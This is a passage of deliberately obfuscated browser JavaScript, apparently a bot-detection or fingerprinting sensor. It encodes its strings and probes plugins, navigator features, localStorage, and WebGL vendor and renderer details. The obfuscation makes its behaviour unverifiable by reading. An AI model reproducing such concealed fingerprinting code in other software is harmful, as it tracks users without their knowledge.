VI","\\TE0\r\"CS","ME* Q\'\r$,J","-[D]\t_O","N","B_U\tRHN*\x077/L\n^","C\t","","t","L[N",">0wWu=T.0Q\x3f","$\"[","7#\x40!54=[JH","P","\b\x40$2\v[]Y","^_/\x00(4U++","FK","Q\x00","}&#tdd\x3f7\fa)8t|\'%\"-r8-#$:LLZ\bYKI3;7\\OY\x0046KRGMpnMK]","\r\t ",";e\t\x0079[[","!*O","F\n6]NU\n)CNN*0","N\'&`","^T","ER","ZX"," ^"," )Q9","ILP\x00","j&,","%BSM\n","\x40\x007=N","L^\tDfG\f9\"]H","O*83\x40\t1","ST85(C]4\fEF0","AY","A0","SNO\b2 .B\n","X\v","JP\r^Uz","hD1W\v\v","\x07U_18W","\\DC\n\n9\"B","r%6>\t\x07KKI\x3fBDL;\f15r\r]C","I\x07","w","\r^DP/7 /","l67&>H\t\x003=\\O\x40BDV\r,t&\rRA7\x00)[S\f v","(A","KEH4YLG\v*97","^","1ALN2UQN=9\"C\"^T","0H\f1","_18","","XKDN","HL","C11\x40","M\x40"," \"_T^V19Q\x40\ne6\x40\t]\n\x40_CH=\n","5:\x40[X","ME","&>]","K\rZ\x40::/","\n<5B","ZH\t^FK\'",";\b=$H\vRI7%K","]LC","Q","N_MT","7","3","DS\x00\\","0rv","GD\x40\x3f,1)I^^","L\nTXV  [D\x40$+\\UHODGW=\n=(C","%^^\x00*W\v\v=HZHDHM","BMU$UWK;\r","PI\x00)","[YBO","+LrB&9*","IMI","\"C\x07_I","71L"," +I\r7xy[O\r^r+=)","&\"^U_8","&F;","}\'03/Y\tII","IOV;\r=4~^O\v$","0*","Z","HT","u4OD$& ","6",")]3=]*\\RQQR:","\'\x3f7,","oEK\v","5NJT","L+b","+J","153D\v","O3&>","&7BEY","ds\"Q\t:*6I[Q","|I","u","LR\x00","B\x00","3","TC","H=uXMH\fZO.}","B","%PEJpo","~]","4\x40\x07*6\\","Z\t\\DF9.\f7oPC%","XD \x3f<\tv\t$4\\","CDA\n;\n","TC>+8HRC","5HWX8\"","3\"k *","_\fSJq\f1\f5 H5TX\"I","\x3f$+D\x07OE-Y-\rD\v,([","Ek^5)/J\v","M,\x40yN\v_BM","[Y\tFDg; \vD^B1","\v0([","TB\"","&(X\n","{O","!7B","~};05DIs <z&,FG",", )","\fV\f","","\'\"CIh7","z~","\\GH","D\v +\\","L","0<","gDVUCc)\tD","^^","OCBP<","20X\v}I}F4ZIgE^k]d)a\x40","88","\vCUP\r=\n;5","\'4Z\x07","_GwN","hT^V&>F\"x\x40OIQUK0^\x3f\"TX","+&)9\\~]\tBqP3 ","L","\r\f6A[o\x07UDL!","c;X\x40L\f154","!V ","d),xUV\b\f%2H"];};var tk=function(){return wz.apply(this,[R3,arguments]);};var WF=function(lLL){return ~lLL;};var X7=function(DLL,SQL){return DLL==SQL;};var EMg=function VUL(wQL,q4L){'use strict';var QbL=VUL;switch(wQL){case hb:{OX.push(Zwg);var IgL=[C8()[xW(BZ)](sT,M7,Ks),Hm()[vY(RP)](Dn,Bm,B7),kv()[OV(b6)].apply(null,[xX,jX,cB]),vG()[bZ(Ox)].call(null,Yx,VO,nY),j2(typeof pR()[Sm(F1)],'undefined')?pR()[Sm(T6)].call(null,hp,SF,sV):pR()[Sm(dz)](tv,rD,VG),In()[Rz(VF)](m2,M7,Am,hK),C8()[xW(Ox)].call(null,fR(j1),EY,qV),vG()[bZ(X5)].apply(null,[mX,k1,hP]),pR()[Sm(N8)](EW,fG,Kn),In()[Rz(AA)](mA,FO,vm,Cs),j2(typeof vG()[bZ(bF)],'undefined')?vG()[bZ(F1)](fR(fR({})),s5g,IC):vG()[bZ(xY)](mR,BV,ZZ),lW(typeof Hm()[vY(M7)],hs([],[][[]]))?Hm()[vY(OA)].apply(null,[Yx,fR(j1),UY]):Hm()[vY(jD)](dF,T2,xI),kv()[OV(cB)].apply(null,[sP,MT,dP]),In()[Rz(kW)](I2,F1,cV,KP),pR()[Sm(Hs)].apply(null,[fR(M7),BF,jD]),Hm()[vY(bB)].apply(null,[K0,mf,cs]),kv()[OV(mW)](Cm,Y8,xY),j2(typeof In()[Rz(N8)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[SB,FI,O2,fR(fR(j1))]):In()[Rz(b6)](SB,pJ,NX,fK),C8()[xW(X5)](fR({}),jX,tJ),pR()[Sm(AW)](Vp,A7,j1),lW(typeof rp()[Jn(Y2)],hs([],[][[]]))?rp()[Jn(nm)](fR(j1),Jf,dp,b5,rG,jD):rp()[Jn(pP)].call(null,BV,VGg,F1,pP,HGg,gF),vG()[bZ(VF)](BV,Oq,Sv),pR()[Sm(SY)](jX,SR,mm),CX()[Ys(vZ)](JG,xWg,T2,I2,Y8,QJ),vG()[bZ(AA)].call(null,cB,bB,r2),Hm()[vY(Cs)].apply(null,[KP,N8,kU]),Mk()[bO(wA)].call(null,w2,zs,k1,QW,B6,fR(fR(M7)))];if(X7(typeof fU[vG()[bZ(mA)](hK,FO,OW)][In()[Rz(cB)](dP,rG,KA,fR({}))],vG()[bZ(wA)](mA,xB,Zv))){var b9L;return OX.pop(),b9L=null,b9L;}var vNg=IgL[vG()[bZ(j1)](X5,tv,cW)];var DHL=lW(typeof pR()[Sm(Yx)],'undefined')?pR()[Sm(pP)](Id,gs,JG):pR()[Sm(T6)].apply(null,[EW,cO,IIg]);for(var EQL=O8[M7];BY(EQL,vNg);EQL++){var tbL=IgL[EQL];if(lW(fU[vG()[bZ(mA)].apply(null,[fR(fR({})),FO,OW])][In()[Rz(cB)](fR(fR({})),rG,KA,Mp)][tbL],undefined)){DHL=pR()[Sm(pP)](Cs,gs,JG)[kv()[OV(I2)](PA,Jq,fR(fR(j1)))](DHL,C8()[xW(xY)].apply(null,[Us,jC,Pn]))[kv()[OV(I2)](PA,Jq,cB)](EQL);}}var W9L;return OX.pop(),W9L=DHL,W9L;}break;case fg:{var Ijg;OX.push(CB);return Ijg=j2(typeof fU[pR()[Sm(QW)](Hs,T7,QI)][pR()[Sm(cY)].call(null,KP,gT,jX)],kv()[OV(m2)].apply(null,[WW,TA,pP]))||j2(typeof fU[j2(typeof pR()[Sm(jD)],hs([],[][[]]))?pR()[Sm(T6)](BZ,Np,AG):pR()[Sm(QW)](zV,T7,QI)][j2(typeof Hm()[vY(AW)],hs('',[][[]]))?Hm()[vY(jD)](OO,Ox,Mj):Hm()[vY(jX)](T6,Cs,Ls)],kv()[OV(m2)](WW,TA,mf))||j2(typeof fU[lW(typeof pR()[Sm(Y8)],'undefined')?pR()[Sm(QW)](k1,T7,QI):pR()[Sm(T6)](Hs,SX,E2)][CX()[Ys(m2)](vx,HO,M7,nm,FI,Ox)],kv()[OV(m2)].call(null,WW,TA,OA)),OX.pop(),Ijg;}break;case SQ:{OX.push(tXg);try{var cwL=OX.length;var UHL=fR([]);var qQL;return qQL=fR(fR(fU[pR()[Sm(QW)](k1,Vtg,QI)][rp()[Jn(T6)].apply(null,[fR(fR(M7)),Zn,BZ,fR({}),m2,FO])])),OX.pop(),qQL;}catch(h6g){OX.splice(nA(cwL,M7),Infinity,tXg);var bML;return OX.pop(),bML=fR(fR(w3)),bML;}OX.pop();}break;case Yb:{OX.push(MT);try{var qUL=OX.length;var swL=fR(fR(w3));var ENg;return ENg=fR(fR(fU[pR()[Sm(QW)].apply(null,[KP,W8g,QI])][Hm()[vY(dz)].apply(null,[jB,pP,hh])])),OX.pop(),ENg;}catch(HrL){OX.splice(nA(qUL,M7),Infinity,MT);var Dkg;return OX.pop(),Dkg=fR([]),Dkg;}OX.pop();}break;case N4:{OX.push(SLg);var cML;return cML=fR(fR(fU[pR()[Sm(QW)](FO,R4g,QI)][j2(typeof Hm()[vY(QW)],hs('',[][[]]))?Hm()[vY(jD)](VMg,fR({}),kx):Hm()[vY(N8)].apply(null,[tm,m8,Ad])])),OX.pop(),cML;}break;case jU:{OX.push(CGg);try{var Yjg=OX.length;var U9L=fR({});var xUL=hs(fU[j2(typeof In()[Rz(F1)],'undefined')?In()[Rz(w2)](b6,wOg,krg,Id):In()[Rz(mW)](Vp,Cx,ZBg,j6)](fU[pR()[Sm(QW)].apply(null,[SB,ptg,QI])][kv()[OV(mf)].call(null,g0,dq,j6)]),WK(fU[lW(typeof In()[Rz(pP)],hs([],[][[]]))?In()[Rz(mW)](fR(M7),Cx,ZBg,KP):In()[Rz(w2)](sV,E8,sv,Oq)](fU[pR()[Sm(QW)].call(null,vz,ptg,QI)][C8()[xW(VF)](mW,KP,L2)]),M7));xUL+=hs(WK(fU[In()[Rz(mW)](b5,Cx,ZBg,fR(j1))](fU[j2(typeof pR()[Sm(tv)],hs('',[][[]]))?pR()[Sm(T6)].call(null,Fm,X1g,thg):pR()[Sm(QW)](k1,ptg,QI)][Hm()[vY(Hs)].apply(null,[wA,fR(M7),HD])]),Y2),WK(fU[lW(typeof In()[Rz(pP)],'undefined')?In()[Rz(mW)](X5,Cx,ZBg,hK):In()[Rz(w2)].call(null,KK,lAg,bYg,tv)](fU[lW(typeof pR()[Sm(cB)],'undefined')?pR()[Sm(QW)].apply(null,[zG,ptg,QI]):pR()[Sm(T6)](AW,OO,jB)][In()[Rz(mf)](bB,Qx,BR,fR(fR([])))]),O8[vZ]));xUL+=hs(WK(fU[j2(typeof In()[Rz(Hs)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[Vp,mW,Abg,bB]):In()[Rz(mW)].call(null,j1,Cx,ZBg,fR(fR({})))](fU[pR()[Sm(QW)](zV,ptg,QI)][C8()[xW(AA)].call(null,MT,Bm,NA)]),w2),WK(fU[In()[Rz(mW)](IG,Cx,ZBg,VG)](fU[pR()[Sm(QW)](fR([]),ptg,QI)][In()[Rz(TA)].apply(null,[cP,Kn,vP,vz])]),O8[Yx]));xUL+=hs(WK(fU[In()[Rz(mW)].call(null,NY,Cx,ZBg,VW)](fU[pR()[Sm(QW)].call(null,nm,ptg,QI)][vG()[bZ(kW)].call(null,fR(j1),rG,CG)]),F1),WK(fU[j2(typeof In()[Rz(bB)],hs([],[][[]]))?In()[Rz(w2)](fR(fR(j1)),YI,Ex,fR(j1)):In()[Rz(mW)].call(null,Yx,Cx,ZBg,SY)](fU[pR()[Sm(QW)](hK,ptg,QI)][In()[Rz(NY)](EW,c2,KFg,fR(M7))]),zV));xUL+=hs(WK(fU[In()[Rz(mW)].apply(null,[Oq,Cx,ZBg,N8])](fU[pR()[Sm(QW)](IG,ptg,QI)][j2(typeof rp()[Jn(F1)],'undefined')?rp()[Jn(pP)](pP,Vtg,sV,ZA,Pp,Ek):rp()[Jn(zG)](fR(j1),dqg,N8,fR(fR([])),nX,pJ)]),zL[vG()[bZ(b6)](cY,dk,JPg)]()),WK(fU[In()[Rz(mW)](mm,Cx,ZBg,TA)](fU[pR()[Sm(QW)](fR({}),ptg,QI)][lW(typeof vG()[bZ(mf)],'undefined')?vG()[bZ(cB)].apply(null,[bB,I2,thg]):vG()[bZ(F1)].apply(null,[sv,Ddg,sJ])]),T6));xUL+=hs(WK(fU[j2(typeof In()[Rz(m8)],'undefined')?In()[Rz(w2)](KK,pk,Jhg,Cs):In()[Rz(mW)].apply(null,[tv,Cx,ZBg,Ld])](fU[pR()[Sm(QW)].apply(null,[BZ,ptg,QI])][lW(typeof kv()[OV(QW)],hs([],[][[]]))?kv()[OV(TA)].apply(null,[rhg,Mp,j1]):kv()[OV(zV)](USg,hT,FI)]),zG),WK(fU[In()[Rz(mW)].call(null,fR(fR({})),Cx,ZBg,fR(M7))](fU[lW(typeof pR()[Sm(m2)],'undefined')?pR()[Sm(QW)].call(null,fR(fR(M7)),ptg,QI):pR()[Sm(T6)].call(null,Yx,Hgg,rSg)][C8()[xW(kW)](jX,T6,jA)]),QW));xUL+=hs(WK(fU[lW(typeof In()[Rz(jX)],'undefined')?In()[Rz(mW)](fR(j1),Cx,ZBg,X5):In()[Rz(w2)].call(null,dz,U5,RK,zV)](fU[pR()[Sm(QW)](mW,ptg,QI)][kv()[OV(NY)](j9L,P0,bB)]),wA),WK(fU[In()[Rz(mW)](Hs,Cx,ZBg,fR(fR({})))](fU[pR()[Sm(QW)].apply(null,[KK,ptg,QI])][kv()[OV(sT)](KRg,bq,m2)]),vZ));xUL+=hs(WK(fU[In()[Rz(mW)](Hs,Cx,ZBg,mX)](fU[j2(typeof pR()[Sm(Ox)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[Y8,Pc,wZg]):pR()[Sm(QW)](dp,ptg,QI)][kv()[OV(sV)](vq,ghg,Ox)]),O8[ZA]),WK(fU[In()[Rz(mW)](fR(M7),Cx,ZBg,mW)](fU[pR()[Sm(QW)](kT,ptg,QI)][pR()[Sm(Bm)].call(null,M7,Jhg,X5)]),Y8));xUL+=hs(WK(fU[j2(typeof In()[Rz(I2)],hs([],[][[]]))?In()[Rz(w2)].apply(null,[nX,kW,pJ,wA]):In()[Rz(mW)].apply(null,[mR,Cx,ZBg,SB])](fU[j2(typeof pR()[Sm(m2)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[VF,nK,Lj]):pR()[Sm(QW)](nm,ptg,QI)][vG()[bZ(mW)](Mp,Mp,TSg)]),Oq),WK(fU[In()[Rz(mW)](mf,Cx,ZBg,Y2)](fU[pR()[Sm(QW)](b6,ptg,QI)][sA()[hG(Y8)](M7,dqg,nX,j1)]),VW));xUL+=hs(WK(fU[In()[Rz(mW)](w6,Cx,ZBg,N8)](fU[pR()[Sm(QW)].call(null,w5,ptg,QI)][Hm()[vY(AW)](hK,QJ,AN)]),O8[FI]),WK(fU[lW(typeof In()[Rz(VW)],'undefined')?In()[Rz(mW)].apply(null,[Id,Cx,ZBg,fR(fR({}))]):In()[Rz(w2)](fR(fR([])),K0,A2g,Fm)](fU[lW(typeof pR()[Sm(FO)],'undefined')?pR()[Sm(QW)](mf,ptg,QI):pR()[Sm(T6)].call(null,fs,dK,Zwg)][j2(typeof vG()[bZ(w2)],'undefined')?vG()[bZ(F1)](sV,Brg,Jdg):vG()[bZ(mf)](m2,Osg,Xhg)]),k1));xUL+=hs(WK(fU[lW(typeof In()[Rz(Bm)],hs('',[][[]]))?In()[Rz(mW)].apply(null,[Ox,Cx,ZBg,Qx]):In()[Rz(w2)].apply(null,[Mp,An,F2g,m8])](fU[j2(typeof pR()[Sm(rG)],hs([],[][[]]))?pR()[Sm(T6)](dP,JF,BT):pR()[Sm(QW)](Cs,ptg,QI)][sA()[hG(Oq)](tm,dqg,Yx,HG)]),zL[A0()[mx(Y8)].apply(null,[sv,w2,nK,zG])]()),WK(fU[In()[Rz(mW)](fR(fR(j1)),Cx,ZBg,mm)](fU[pR()[Sm(QW)].call(null,b6,ptg,QI)][vG()[bZ(TA)](Y2,OA,B8)]),Yx));xUL+=hs(WK(fU[In()[Rz(mW)](X5,Cx,ZBg,M7)](fU[pR()[Sm(QW)](bB,ptg,QI)][kv()[OV(zs)](vO,vx,mX)]),ZA),WK(fU[In()[Rz(mW)].call(null,fR(j1),Cx,ZBg,IG)](fU[pR()[Sm(QW)](fR(fR(M7)),ptg,QI)][In()[Rz(sT)](QI,kZ,zmg,w5)]),FI));xUL+=hs(WK(fU[In()[Rz(mW)].apply(null,[fR(fR(j1)),Cx,ZBg,Kc])](fU[pR()[Sm(QW)](fR([]),ptg,QI)][pR()[Sm(m8)](M7,s5g,T2)]),Ld),WK(fU[In()[Rz(mW)].call(null,jX,Cx,ZBg,AA)](fU[pR()[Sm(QW)](T6,ptg,QI)][CX()[Ys(Y8)].call(null,bB,pj,QI,dq,wA,dq)]),O8[Ld]));xUL+=hs(WK(fU[In()[Rz(mW)](vZ,Cx,ZBg,vz)](fU[j2(typeof pR()[Sm(m8)],'undefined')?pR()[Sm(T6)].call(null,Oq,Ic,IPg):pR()[Sm(QW)](cY,ptg,QI)][In()[Rz(sV)](kW,OA,DXg,fR(M7))]),EY),WK(fU[In()[Rz(mW)](fR({}),Cx,ZBg,fR(j1))](fU[pR()[Sm(QW)].call(null,AW,ptg,QI)][vG()[bZ(NY)](k1,MI,PH)]),FO));xUL+=hs(WK(fU[In()[Rz(mW)](U6,Cx,ZBg,fR([]))](fU[pR()[Sm(QW)](sV,ptg,QI)][CX()[Ys(Oq)].call(null,vZ,JRg,SB,cP,FI,m2)]),O8[Us]),WK(fU[In()[Rz(mW)].apply(null,[fR(fR({})),Cx,ZBg,mA])](fU[pR()[Sm(QW)](kZ,ptg,QI)][zP()[kG(wA)].call(null,qz,I2,jD,Dn)]),rG));xUL+=hs(WK(fU[In()[Rz(mW)].apply(null,[BV,Cx,ZBg,wA])](fU[pR()[Sm(QW)].call(null,Kc,ptg,QI)][rp()[Jn(wA)](j1,qz,I2,IG,Yx,T2)]),SB),WK(fU[In()[Rz(mW)].call(null,mX,Cx,ZBg,j1)](fU[pR()[Sm(QW)](mm,ptg,QI)][pR()[Sm(fK)].apply(null,[AW,V4g,fp])]),IG));xUL+=hs(hs(WK(fU[In()[Rz(mW)].call(null,Y8,Cx,ZBg,ZA)](fU[pR()[Sm(zG)](RP,rhg,Oq)][vG()[bZ(sT)].apply(null,[QJ,Cs,Rdg])]),bF),WK(fU[In()[Rz(mW)].call(null,sV,Cx,ZBg,m2)](fU[pR()[Sm(QW)].apply(null,[nm,ptg,QI])][Mk()[bO(vZ)](dqg,w5,vZ,kW,K1g,NY)]),RP)),WK(fU[In()[Rz(mW)](fR(fR({})),Cx,ZBg,bB)](fU[lW(typeof pR()[Sm(EY)],hs('',[][[]]))?pR()[Sm(QW)].apply(null,[BV,ptg,QI]):pR()[Sm(T6)](Y2,P2g,dvg)][Hm()[vY(SY)].apply(null,[nX,EY,SF])]),OA));var XHL;return XHL=xUL[j2(typeof Hm()[vY(IG)],'undefined')?Hm()[vY(jD)].call(null,gWg,w2,HO):Hm()[vY(Ld)].call(null,fs,zV,krg)](),OX.pop(),XHL;}catch(Ajg){OX.splice(nA(Yjg,M7),Infinity,CGg);var gUL;return gUL=j2(typeof kv()[OV(nX)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[dO,dDg,Bm]):kv()[OV(Y2)].apply(null,[ghg,mA,QW]),OX.pop(),gUL;}OX.pop();}break;case BM:{var LSL=q4L[w3];OX.push(Jdg);try{var P9L=OX.length;var pjg=fR(fR(w3));if(j2(LSL[vG()[bZ(mA)](w5,FO,JZ)][CX()[Ys(VW)].call(null,sV,b2g,NY,w2,T6,zV)],undefined)){var jUL;return jUL=pR()[Sm(tm)].call(null,sT,tY,EW),OX.pop(),jUL;}if(j2(LSL[vG()[bZ(mA)](AW,FO,JZ)][CX()[Ys(VW)](sV,b2g,wA,ZA,T6,fR(fR(M7)))],fR([]))){var CLL;return CLL=kv()[OV(Y2)](jW,mA,w5),OX.pop(),CLL;}var L6g;return L6g=kv()[OV(M7)](Q7,QW,Ox),OX.pop(),L6g;}catch(OSL){OX.splice(nA(P9L,M7),Infinity,Jdg);var h4L;return h4L=In()[Rz(zs)].call(null,cP,X5,Bd,fR(fR([]))),OX.pop(),h4L;}OX.pop();}break;case vt:{var WgL=q4L[w3];var CSL=q4L[d4];OX.push(XPg);if(kz(typeof fU[pR()[Sm(zG)](fR(fR(M7)),OC,Oq)][Hm()[vY(cY)](mf,Oq,Cq)],vG()[bZ(wA)].call(null,mf,xB,WWg))){fU[pR()[Sm(zG)](fK,OC,Oq)][lW(typeof Hm()[vY(VW)],'undefined')?Hm()[vY(cY)].apply(null,[mf,fR(fR([])),Cq]):Hm()[vY(jD)](xhg,RP,xGg)]=pR()[Sm(pP)](zV,YP,JG)[lW(typeof kv()[OV(T6)],hs([],[][[]]))?kv()[OV(I2)].apply(null,[Lhg,Jq,m8]):kv()[OV(zV)](xwg,Zhg,M7)](WgL,pR()[Sm(VW)](w5,Abg,IO))[kv()[OV(I2)].call(null,Lhg,Jq,fR({}))](CSL,rp()[Jn(m2)](Kc,ck,I2,FO,tm,WO));}OX.pop();}break;case lg:{var TSL=q4L[w3];var N6g=q4L[d4];OX.push(XLg);if(fR(LX(TSL,N6g))){throw new (fU[pR()[Sm(Y8)](fR(M7),fd,b5)])(kv()[OV(j6)](Mz,VG,fs));}OX.pop();}break;case R3:{var vmg=q4L[w3];var Idg=q4L[d4];OX.push(VO);var C6g=Idg[vG()[bZ(w6)](bF,w6,Olg)];var wHL=Idg[Hm()[vY(X5)].call(null,NY,NY,Lz)];var VQL=Idg[Hm()[vY(xY)].apply(null,[b6,fR({}),Cdg])];var QML=Idg[In()[Rz(EW)](kZ,WI,CF,Mp)];var MLL=Idg[j2(typeof In()[Rz(OA)],'undefined')?In()[Rz(w2)](fR([]),FPg,Zdg,fR(fR(j1))):In()[Rz(QI)](Fm,IO,T5,hp)];var jrL=Idg[sA()[hG(VW)](mX,kB,QW,SY)];var SHL=Idg[Hm()[vY(Bm)](BV,mf,zrg)];var nNg=Idg[j2(typeof C8()[xW(j1)],'undefined')?C8()[xW(nm)](T6,WWg,q7):C8()[xW(TA)](fR([]),Vc,z0)];var lEL;return lEL=(lW(typeof pR()[Sm(nX)],hs('',[][[]]))?pR()[Sm(pP)].call(null,fR([]),gMg,JG):pR()[Sm(T6)](fK,dvg,brg))[kv()[OV(I2)].apply(null,[Fv,Jq,OA])](vmg)[kv()[OV(I2)](Fv,Jq,SB)](C6g,C8()[xW(xY)](dP,jC,Nq))[kv()[OV(I2)].call(null,Fv,Jq,T2)](wHL,C8()[xW(xY)](MT,jC,Nq))[kv()[OV(I2)].apply(null,[Fv,Jq,TA])](VQL,C8()[xW(xY)].apply(null,[fR(M7),jC,Nq]))[kv()[OV(I2)].call(null,Fv,Jq,Hs)](QML,C8()[xW(xY)](pP,jC,Nq))[lW(typeof kv()[OV(QW)],hs([],[][[]]))?kv()[OV(I2)](Fv,Jq,M7):kv()[OV(zV)].apply(null,[VW,tv,SB])](MLL,C8()[xW(xY)](T2,jC,Nq))[kv()[OV(I2)].apply(null,[Fv,Jq,rG])](jrL,C8()[xW(xY)](RP,jC,Nq))[kv()[OV(I2)](Fv,Jq,VW)](SHL,C8()[xW(xY)](Qx,jC,Nq))[kv()[OV(I2)].apply(null,[Fv,Jq,fR({})])](nNg,j2(typeof vG()[bZ(xY)],hs('',[][[]]))?vG()[bZ(F1)](Id,NO,NLg):vG()[bZ(I2)].apply(null,[fR(j1),Hs,TLg])),OX.pop(),lEL;}break;case Ew:{OX.push(cY);var CEL=fR([]);try{var zEL=OX.length;var PUL=fR({});if(fU[pR()[Sm(QW)](fR({}),ZXg,QI)][Hm()[vY(dz)](jB,cP,AR)]){fU[lW(typeof pR()[Sm(Yx)],hs([],[][[]]))?pR()[Sm(QW)](TA,ZXg,QI):pR()[Sm(T6)](N8,bf,zN)][Hm()[vY(dz)](jB,fR(fR([])),AR)][A0()[mx(Yx)](hf,zV,rk,sV)](A0()[mx(FI)](KT,pP,NO,j1),C8()[xW(zs)](EW,mW,j6));fU[pR()[Sm(QW)](fR(M7),ZXg,QI)][Hm()[vY(dz)].apply(null,[jB,xY,AR])][Hm()[vY(AA)].apply(null,[QJ,OA,XRg])](A0()[mx(FI)](KT,pP,NO,kZ));CEL=fR(fR(d4));}}catch(mKg){OX.splice(nA(zEL,M7),Infinity,cY);}var YKg;return OX.pop(),YKg=CEL,YKg;}break;case JQ:{OX.push(R4g);var srL=sA()[hG(Yx)](Oq,jx,Y2,dP);var CUL=vG()[bZ(Kc)](fR(M7),AA,gr);for(var p6g=j1;BY(p6g,j9L);p6g++)srL+=CUL[In()[Rz(sv)](fR([]),CK,vd,w6)](fU[In()[Rz(pP)](fR(j1),EP,YK,AA)][A0()[mx(vZ)].apply(null,[BV,pP,Dz,dP])](rgg(fU[j2(typeof In()[Rz(dz)],hs('',[][[]]))?In()[Rz(w2)](hK,Kwg,QAg,fR([])):In()[Rz(pP)].apply(null,[fR([]),EP,YK,dz])][kv()[OV(X5)](QD,IC,j6)](),CUL[vG()[bZ(j1)](mW,tv,vQ)])));var m4L;return OX.pop(),m4L=srL,m4L;}break;case OH:{var gjg=q4L[w3];OX.push(cZg);var DKg=pR()[Sm(tm)].call(null,fR({}),FV,EW);try{var hLL=OX.length;var z4L=fR(d4);if(gjg[lW(typeof vG()[bZ(sT)],'undefined')?vG()[bZ(mA)].call(null,Fm,FO,zZ):vG()[bZ(F1)](hK,wXg,qn)][rp()[Jn(VW)](sT,M9g,Yx,SB,wA,Kn)]){var MSL=gjg[vG()[bZ(mA)].apply(null,[Y2,FO,zZ])][lW(typeof rp()[Jn(nX)],'undefined')?rp()[Jn(VW)].call(null,hp,M9g,mf,RP,wA,Kn):rp()[Jn(pP)](NY,Fx,pP,ZA,Kbg,Afg)][Hm()[vY(Ld)](fs,jX,rX)]();var nbL;return OX.pop(),nbL=MSL,nbL;}else{var B9L;return OX.pop(),B9L=DKg,B9L;}}catch(ALL){OX.splice(nA(hLL,M7),Infinity,cZg);var jkg;return OX.pop(),jkg=DKg,jkg;}OX.pop();}break;case Gr:{var X6g=q4L[w3];OX.push(fOg);var BgL=C8()[xW(j6)](xY,T2,NZ);var Kjg=C8()[xW(j6)].call(null,w5,T2,NZ);if(X6g[j2(typeof pR()[Sm(wA)],hs([],[][[]]))?pR()[Sm(T6)](fR(fR({})),w2,s3g):pR()[Sm(zG)](VG,qX,Oq)]){var pML=X6g[pR()[Sm(zG)].call(null,VG,qX,Oq)][Hm()[vY(cB)](AW,BZ,FW)](C8()[xW(hK)].apply(null,[AA,P0,sd]));var JKg=pML[j2(typeof Hm()[vY(bF)],hs([],[][[]]))?Hm()[vY(jD)](CJg,wA,glg):Hm()[vY(mW)].apply(null,[m2,X5,It])](In()[Rz(hp)].call(null,Kc,U6,UR,fR(fR(j1))));if(JKg){var YUL=JKg[A0()[mx(Ld)](X5,wA,VB,Vp)](kv()[OV(BV)](fm,fK,nX));if(YUL){BgL=JKg[In()[Rz(s2)](nX,An,BW,BZ)](YUL[Hm()[vY(mf)].call(null,j6,hp,S7)]);Kjg=JKg[In()[Rz(s2)].apply(null,[Kc,An,BW,Ld])](YUL[vG()[bZ(BV)](fR({}),j6,Mgg)]);}}}var v9L;return v9L=hv(SQ,[vG()[bZ(VG)](fR(fR([])),cB,EJ),BgL,kv()[OV(VG)].call(null,kR,BV,zs),Kjg]),OX.pop(),v9L;}break;case ZM:{var l4L=q4L[w3];OX.push(VI);var KNg;return KNg=fR(fR(l4L[vG()[bZ(mA)](Qx,FO,rv)]))&&fR(fR(l4L[vG()[bZ(mA)](zs,FO,rv)][In()[Rz(cB)](zs,rG,VAg,tm)]))&&l4L[lW(typeof vG()[bZ(Cs)],'undefined')?vG()[bZ(mA)].apply(null,[fR(j1),FO,rv]):vG()[bZ(F1)].call(null,fR(M7),WJ,j0g)][In()[Rz(cB)].call(null,VG,rG,VAg,fs)][O8[M7]]&&j2(l4L[vG()[bZ(mA)](s2,FO,rv)][In()[Rz(cB)].call(null,fR(M7),rG,VAg,cB)][j1][lW(typeof Hm()[vY(kW)],hs('',[][[]]))?Hm()[vY(Ld)](fs,tv,ms):Hm()[vY(jD)].call(null,PLg,NY,L5g)](),In()[Rz(mR)](fK,t5,Prg,cP))?kv()[OV(M7)](PG,QW,Vp):kv()[OV(Y2)](xsg,mA,fR(fR([]))),OX.pop(),KNg;}break;case tH:{var cgL=q4L[w3];OX.push(USg);var N9L=cgL[vG()[bZ(mA)](NY,FO,H7)][A0()[mx(Us)](M5,k1,R8g,bB)];if(N9L){var xEL=N9L[Hm()[vY(Ld)](fs,fR(fR(j1)),glg)]();var ZwL;return OX.pop(),ZwL=xEL,ZwL;}else{var JgL;return JgL=pR()[Sm(tm)](tv,BD,EW),OX.pop(),JgL;}OX.pop();}break;case f9:{OX.push(gpg);throw new (fU[pR()[Sm(Y8)](N8,Mg,b5)])(lW(typeof C8()[xW(m8)],hs('',[][[]]))?C8()[xW(Vp)](Ld,IO,Ir):C8()[xW(nm)](s2,Drg,OT));}break;case d1:{var dgL=q4L[w3];OX.push(NO);if(lW(typeof fU[vG()[bZ(QW)].apply(null,[EW,QJ,Az])],vG()[bZ(wA)](VW,xB,LbL))&&kz(dgL[fU[vG()[bZ(QW)](mR,QJ,Az)][j2(typeof sA()[hG(m2)],'undefined')?sA()[hG(sv)](dP,Ic,gMg,t9g):sA()[hG(zV)].apply(null,[zs,ST,nm,Jh])]],null)||kz(dgL[j2(typeof kv()[OV(N8)],hs('',[][[]]))?kv()[OV(zV)](PUg,T4g,nX):kv()[OV(Cs)](REg,FI,Y2)],null)){var VbL;return VbL=fU[Hm()[vY(Y2)].call(null,N8,mW,qz)][A0()[mx(ZA)].apply(null,[VO,w2,Hx,FO])](dgL),OX.pop(),VbL;}OX.pop();}break;case ph:{var FwL=q4L[w3];var d6g=q4L[d4];OX.push(Bxg);if(X7(d6g,null)||zI(d6g,FwL[vG()[bZ(j1)].call(null,vz,tv,Fx)]))d6g=FwL[vG()[bZ(j1)](VW,tv,Fx)];for(var Vjg=j1,brL=new (fU[Hm()[vY(Y2)].apply(null,[N8,IG,NSg])])(d6g);BY(Vjg,d6g);Vjg++)brL[Vjg]=FwL[Vjg];var n4L;return OX.pop(),n4L=brL,n4L;}break;case hL:{var Rkg=q4L[w3];OX.push(YRg);var cHL=pR()[Sm(pP)].call(null,QW,KX,JG);var tKg=pR()[Sm(pP)].call(null,pP,KX,JG);var rbL=pR()[Sm(mf)](zs,MA,RP);var Z6g=[];try{var XNg=OX.length;var G4L=fR([]);try{cHL=Rkg[In()[Rz(T2)](FO,kW,m7,rG)];}catch(PSL){OX.splice(nA(XNg,M7),Infinity,YRg);if(PSL[kv()[OV(Y8)](gpg,p7,zG)][vG()[bZ(U6)].apply(null,[kW,pP,j7])](rbL)){cHL=kv()[OV(s2)].call(null,J2,zG,xY);}}var 